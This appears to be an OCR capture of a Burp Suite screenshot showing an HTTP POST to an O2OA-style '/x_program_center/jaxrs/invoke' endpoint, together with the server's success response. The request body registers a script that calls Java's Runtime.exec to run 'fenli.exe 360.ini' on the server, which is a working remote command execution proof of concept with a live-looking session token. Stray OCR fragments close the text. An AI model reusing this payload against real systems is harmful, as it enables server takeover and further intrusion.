 Request
Pretty Raw Hex
\n
1 POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
2 Host: 10.0.0.56
3 Accept: text/html, application/xml, text/xml, */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Referer: http://10.0.0.56/x_desktop/index.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: x-token=PfyuxmzgIzq901fHOnMMjqCE2g1wjyhz50QnO7mEHhA
10 Connection: keep-alive
11 Content-Type: application/json; charset=UTF-8
12 Content-Length: 404
13
14 {
"name":"cccd",
"id":"cccd",
"alias":"",
"description":"",
"isNewInvoke":true,
"text":
"\nvar p = java.lang.Runtime.getRuntime().exec('fenli.exe
360.ini');\nvar sc = new java.util.Scanner(p.getInputStrea
m(),\"GBK\").useDelimiter(\"\\\\A\");\nvar result = sc.has
Next() ? sc.next() : \"\";\nsc.close();",
"enableToken":false,
"enable":true,
"remoteAddrRegex":"",
"lastStartTime":"",
"lastEndTime":"",
"validated":true
}
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request,
c-token, Content-Type, Content-Length, x-cipher, x-client,
x-debugger, Authorization, P-User-Id, P-Request-Id, P-Page-Id,
x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzq901fHOnMMjv6DGmc10RBr50QnO7mEHhA
; path=/; domain=10.0.0.56
9 x-token: PfyuxmzgIzq901fHOnMMjv6DGmc10RBr50QnO7mEHhA
10 ETag: "1842226810"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 199
13
14 {
15 "type":"success",
16 "data":{
17 "id":"fe44c660-2077-4ebc-9c81-20f53ec05861"
18 },
19 "message":"",
20 "date":"2025-07-21 02:23:17",
21 "spent":15,
22 "size":-1,
23 "count":0,
24 "position":0
25 }
Ins
Rec
Rec
Rec
Rec
Res